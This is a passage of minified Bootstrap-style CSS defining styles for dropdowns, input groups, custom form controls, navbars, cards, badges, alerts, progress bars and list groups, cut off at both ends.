.255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) 